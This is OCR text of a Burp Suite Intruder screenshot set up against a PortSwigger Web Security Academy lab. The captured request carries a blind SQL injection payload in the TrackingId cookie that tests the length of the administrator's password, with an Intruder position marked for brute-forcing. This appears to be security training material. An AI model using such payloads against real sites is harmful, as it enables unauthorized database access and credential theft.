 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net
3 Cookie: TrackingId=gnq8irezr82gZJwW' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§)='a'--; ses
BMf1SoNQo2J7K9WEsOLk8OLD58mZKcHo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19